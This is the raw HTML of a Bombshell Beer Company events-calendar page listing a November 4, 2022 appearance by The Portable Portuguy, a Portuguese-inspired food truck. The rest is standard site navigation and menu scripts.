<a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Tap Room"  ><span>Tap Room</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Bombshell Beer Co. Tap Room"  ><span>Our Tap Room</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Tap-Room/Tap-Club"   title="Tap Club"  ><span>Tap Club</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir current">
<a href="https://www.bombshellbeer.com/Events"   title="Events"  ><span>Events</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Events"   title="Events Calendar"  ><span>Events Calendar</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Events/Bombshell-Beer-Run-Club"   title="Bombshell Beer Run Club"  ><span>Bombshell Beer Run Club</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://shop.bombshellbeer.com"   title="Store"  target="_blank"><span>Store</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Store/Purchase-Tap-Club-Membership"   title="Purchase Tap Club Membership"  ><span>Purchase Tap Club Membership</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Gift-Certificates"   title="Gift Certificates"  ><span>Gift Certificates</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Store/Product-Returns-and-Exchanges"   title="Returns, Exchanges & Shipping Policies"  ><span>Returns, Exchanges & Shipping Policies</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Contact-Us"   title="Contact Us"  ><span>Contact Us</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
 <li class=" ">
<a href="https://forms.gle/uA68MCACpbT2YFd57"   title="Live Music Appearance Request"  target="_blank"><span>Live Music Performance Request</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us"   title="General Info Request"  ><span>General Info Request</span></a>
</li>
</ul>
</div>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenubf56f25c2a").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenubf56f25c2a").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
              </div>
            </div>
            <div class="menu_ico" id="right_folding"><span class="glyphicons glyph-justify"></span></div>
          </nav>
        </div>
      </div>
                   </div>
    
    </header>


    <!-- header1~7 end --> 
    
    <!-- mobile header --> 
    <div class="header_bg">
<div class="visible-xs">
      <div class="header_top  ">
        <div class="HeadPane_mobile menu_header  " ></div>
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="header_element Logins  ">
              <div class="icon glyphicons glyph-user visible-xs"></div>
              <div class="element_box Login">
                

                
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin2_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.bombshellbeer.com/Login?returnurl=%2fEvents%2fModuleID%2f972%2fItemID%2f4882%2fmctl%2fEventDetails">Login</a>
</div>
              </div>
            </div>
            <div class="header_element languages  ">
              <div class="icon glyphicons glyph-globe visible-xs"></div>
              <div class="element_box languageBox">
                <div class="language-object" >


</div>
              </div>
            </div>
            <div class="header_element mob-menu">
              
<a href="#gomenu6c77328305" class="mobilemenu_close">X</a>
<div id="gomenu6c77328305" class="mobile_menu ">
    <ul  class="menu_list"><li class="   first-item Item-1 "><a href="https://www.bombshellbeer.com/"   title="Home"  ><span>Home</span></a></li><li class="dir   Item-2 "><a href="https://www.bombshellbeer.com/About/About-Us"   title="About"  ><span>About</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/About/About-Us"   title="About Us"  ><span>About Us</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/About/Our-Brewery-Location"   title="Our Brewery & Location"  ><span>Our Brewery & Location</span></a></li><li class="   SunItem-3 "><a href="https://www.bombshellbeer.com/About/Jobs"   title="Jobs at Bombshell"  ><span>Jobs</span></a></li><li class="   SunItem-4 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li><li class="   last-item SunItem-5 "><a href="https://www.bombshellbeer.com/About/News"   title="News"  ><span>News</span></a></li></ul></li><li class="dir   Item-3 "><a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beer Co Beers"  ><span>Beer</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beers"  ><span>Bombshell Beers</span></a></li><li class="   last-item SunItem-2 "><a href="https://www.bombshellbeer.com/Keg-Sales"   title="Bombshell Beer Co. Keg Sales"  ><span>Keg Sales</span></a></li></ul></li><li class="dir   Item-4 "><a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Tap Room"  ><span>Tap Room</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Bombshell Beer Co. Tap Room"  ><span>Our Tap Room</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Tap-Room/Tap-Club"   title="Tap Club"  ><span>Tap Club</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li></ul></li><li class="dir  current  Item-5  mm-selected"><a href="https://www.bombshellbeer.com/Events" class="acurrent"  title="Events"  ><span>Events</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Events"   title="Events Calendar"  ><span>Events Calendar</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Events/Bombshell-Beer-Run-Club"   title="Bombshell Beer Run Club"  ><span>Bombshell Beer Run Club</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li></ul></li><li class="dir   Item-6 "><a href="https://shop.bombshellbeer.com"   title="Store"  target="_blank"><span>Store</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Store/Purchase-Tap-Club-Membership"   title="Purchase Tap Club Membership"  ><span>Purchase Tap Club Membership</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Gift-Certificates"   title="Gift Certificates"  ><span>Gift Certificates</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Store/Product-Returns-and-Exchanges"   title="Returns, Exchanges & Shipping Policies"  ><span>Returns, Exchanges & Shipping Policies</span></a></li></ul></li><li class="dir   last-item Item-7 "><a href="https://www.bombshellbeer.com/Contact-Us"   title="Contact Us"  ><span>Contact Us</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li><li class="   SunItem-2 "><a href="https://forms.gle/uA68MCACpbT2YFd57"   title="Live Music Appearance Request"  target="_blank"><span>Live Music Performance Request</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us"   title="General Info Request"  ><span>General Info Request</span></a></li></ul></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenu6c77328305').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenu6c77328305').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenu6c77328305').find("a[href='javascript:;']").on("click",function (e) {
			  e.preventDefault();
			  $(this).siblings(".mm-next").click();
		  })
     });
</script>


 
            </div>
            <div class="header_element search2  ">
              <div class="icon glyphicons glyph-search visible-xs"></div>
              <div class="element_box searchBox2">
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="dnn_layout    ">
        <div class="head_mid clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGOphone_hypLogo" title="Bombshell Beer Company" href="https://www.bombshellbeer.com/"><img id="dnn_dnnLOGOphone_imgLogo" src="/Portals/2/NewSkinLogo_240.png?ver=RNqTRFML8pwN-uLiKS4R5g%3d%3d" alt="Bombshell Beer Company" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
    </div>
   </div>


    <!-- mobile end -->
    <div id="dnn_BannerPane" class="BannerPane   DNNEmptyPane"></div>
    <div class="BannerBox   ">
      <div class="dnn_layout clearfix">
        <div class="content_mid">
          <section class="row">
            <div class="col-sm-12">
              <div id="dnn_BannerPaneA" class="BannerPaneA DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
      <div class="dnn_layout clearfix">
        <div class="content_mid">
          <section class="row">
            <div class="col-sm-4">
              <div id="dnn_BannerBG4" class="BannerBG4 DNNEmptyPane"></div>
            </div>
            <div class="col-sm-8">
              <div id="dnn_BannerBG8" class="BannerBG8 DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
    </div>
    <div class="topout">
    <div class="dnn_layout">
      <div class="content_mid clearfix">
        <section class="row">
          <div class="col-sm-12">
            <div id="dnn_TopOutPaneA" class="TopOutPaneA DNNEmptyPane"></div>
          </div>
        </section>
      </div>
    </div>
    </div>
    
    <div class="ContentTop">
      <div class="position">
        <div class="ContentTop_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_TopOutPane" class="TopOutPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1815"><a name="1815"></a><div id="dnn_ctr1815_ContentPane"><!-- Start_Module_1815 --><div id="dnn_ctr1815_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1815_HtmlModule_lblContent" class="Normal">
	<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

</div>

</div><!-- End_Module_1815 --></div>
</div></div>
              </div>
            </section>
            <section class="row">
              <div class="col-sm-3">
                <div id="dnn_TopOutPaneOneLeft" class="TopOutPaneOneLeft DNNEmptyPane"></div>
              </div>
              <div class="col-sm-6">
                <div id="dnn_TopOutPaneOneMid" class="TopOutPaneOneMid DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3">
                <div id="dnn_TopOutPaneOneRight" class="TopOutPaneOneRight DNNEmptyPane"></div>
              </div>
            </section>

          </div>
        </div>
      </div>
    </div>

      <!-- content pane --> 
      <section id="dnn_content">
          <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_Events DnnModule-972"><a name="972"></a>
<div class="Container-H1"> 
  <!--Container Title-->
  <div class="dnntitle">
  <h1><span id="dnn_ctr972_dnnTITLE_titleLabel" class="title-H1">Bombshell Events Calendar</span>


</h1>
  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain">
    
    <div id="dnn_ctr972_ContentPane" class="contentpane"><!-- Start_Module_972 --><div style="margin: 10 0 10 0;">
<strong>Here is the Bombshell Beer Company calendar of events!  We do our best to keep it up to date and accurate, but sometimes things change with our food truck partners, our entertainers and the events we're planning to attend.</strong>
</div><div id="dnn_ctr972_ModuleContent" class="DNNModuleContent ModDNNEventsC">
	<div id="dnn_ctr972_Events_UP">
		<div id="dnn_ctr972_Events_pnlEventsModule" class="ThemeEvents-Bombshell">
			
    <div id="dnn_ctr972_Events_EventDetails_pnlEventsModuleDetails" class="DetailEvent">
				
    <div id="dnn_ctr972_Events_EventDetails_divMessage" style="display:none;">
        <span id="dnn_ctr972_Events_EventDetails_lblMessage"></span>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails1" class="DetailClear DetailEventDetails1" style="display:block;"><div id="divEventDetailsTemplate1" class="SubHead DetailEventDetailsDiv1">
<span class="Head">The Portable Portuguy</span> 
</div>
</div>
    <div id="dnn_ctr972_Events_EventDetails_divReminder" class="DetailClear DetailReminderDiv" style="display:none;">
        <div class="SubHead DetailReminderLeft">
            
        </div>
        <div class="SubHead DetailReminderRight">
            
            
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divIcalendar" class="DetailClear DetailiCalDiv" style="display:none;">
        <div class="SubHead DetailiCalLeft">
            <img id="dnn_ctr972_Events_EventDetails_imgEmail" src="/icons/Sigma/Email_16X16_Standard.png" />&nbsp;
            <a id="dnn_ctr972_Events_EventDetails_cmdEmail" title="Email this event to me @" class="CommandButton" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr972$Events$EventDetails$cmdEmail&quot;, &quot;&quot;, true, &quot;EventEmailiCal&quot;, &quot;&quot;, false, true))" style="display:inline-block;border-style:None;">Email this event to me @</a>
        </div>
        <div class="SubHead DetailiCalRight">
            <div id="dnn_ctr972_Events_EventDetails_iCal1">
                <input name="dnn$ctr972$Events$EventDetails$txtUserEmailiCal" type="text" id="dnn_ctr972_Events_EventDetails_txtUserEmailiCal" class="NormalTextBox" style="width:199px;" />
                <span id="dnn_ctr972_Events_EventDetails_valEmailiCal" class="dnnFormMessage dnnFormError" style="display:none;">Invalid Email Address!</span>
                <span id="dnn_ctr972_Events_EventDetails_valEmailiCal2" class="dnnFormMessage dnnFormError" style="display:none;">Invalid Email Address!</span><br/>
            </div>
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails2" class="DetailClear DetailEventDetails2" style="display:none;"></div>
    <div id="dnn_ctr972_Events_EventDetails_divEnrollment" class="DetailClear DetailEnrollDiv" style="display:none;">
        <div class="SubHead DetailEnrollLeft">
            
            
        </div>
        <div class="SubHead DetailEnrollRight">
            
            
            
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails3" class="DetailClear DetailEventDetails3" style="display:block;">
<div id="divEventDetailsTemplate3" class="SubHead DetailEventDetailsDiv3">
<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Start Date/Time:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Friday, November 4, 2022 5:00 PM</span>
<span class="Normal"></span>
</div>

<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">End Date/Time:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Friday, November 4, 2022 9:00 PM</span>
<span class="Normal"></span>
</div>

<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Recurring Event:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">One time event</span>
</div>
<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Importance:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Normal Priority</span>
</div>



<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Category:</span>
</div>
<div class="DetailContentRight">
<span class="Normal"><div style='background-color:#C77B38;color:#FFFFFF'>Food Trucks</div></span>
</div>


<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Description:</span>
</div>
<div class="DetailContentRight">
<div class="Normal"><p><img alt="" src="/Portals/2/The%20Portable%20Portugy.jpg" title="" /></p>

<p><span style="font-size:130%;">New Bedford, MA, native chef Shawn Dagnall brings you The Portable Portugy, featuring the best of Portugal&rsquo;s cuisines with a New England twist. Our menu selections include a fusion of food native to the Autonomous Region of the Azores, Mainland Portugal and Southeastern Massachusetts. Our dishes are prepared with fresh, traditional Portuguese ingredients, as well as local selections of meats and vegetables. We are proud to be North Carolina&rsquo;s first venue of its kind serving freshly sourced, authentic Portuguese cuisine. We hope you enjoy our traditional Azorean inspired dishes that you won&rsquo;t soon forget.</span></p>
</div>
</div>
</div>
</div>
    <div id="dnn_ctr972_Events_EventDetails_divEnrollList" class="DetailClear DetailEnrollTableDiv" style="display:none;">
        <div class="SubHead DetailEnrollTableLeft">
            <span id="dnn_ctr972_Events_EventDetails_lblEnrolledUsers">Enrolled Users:</span>
        </div>
        <div class="SubHead DetailEnrollTableRight">
            
        </div>
        
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails4" class="DetailClear DetailEventDetails4" style="display:block;">
<div id="divEventDetailsTemplate4" class="Normal DetailEventDetailsDiv4">
Owned by <a href="https://www.bombshellbeer.com/Activity-Feed/userId/912" target="_blank">Chris</a> On Thursday, October 27, 2022
</div></div>
    <div class="DetailClear"></div>
    <ul class="DetailCommands dnnActions dnnClear">
        <li>
            <a id="dnn_ctr972_Events_EventDetails_returnButton" title="Return" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr972$Events$EventDetails$returnButton&#39;,&#39;&#39;)">Return</a>
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li class="cmdRight">
            <a id="dnn_ctr972_Events_EventDetails_cmdPrint" title="Print" class="dnnSecondaryAction" href="https://www.bombshellbeer.com/Events/mid/972/itemid/4882/ctl/Details/ShowNav/False/dnnprintmode/true?SkinSrc=%5bG%5dSkins%2f_default%2fNo+Skin&amp;ContainerSrc=%5bG%5dContainers%2f_default%2fNo+Container" target=" _blank"><img title="Print" src="/icons/Sigma/Print_16X16_Standard.png" alt="" /></a>
        </li>
        <li class="cmdRight">
            
        </li>
        <li class="cmdRight">
            <a id="dnn_ctr972_Events_EventDetails_cmdvEvent" title="Export event as iCal file for import to calendar application" class="dnnSecondaryAction" href="javascript:__doPostBack(&#39;dnn$ctr972$Events$EventDetails$cmdvEvent&#39;,&#39;&#39;)">Export</a>
        </li>
    </ul>

			</div>

		</div>
<div style="text-align: center;">
    
</div>
	</div><div id="dnn_ctr972_Events_UP_Prog" style="display:none;">
		<div class="dnnLoading dnnPanelLoading"></div>
	</div>
</div><!-- End_Module_972 --></div>
  </div>
  <!--Container Content End--> 
</div>
















</div></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
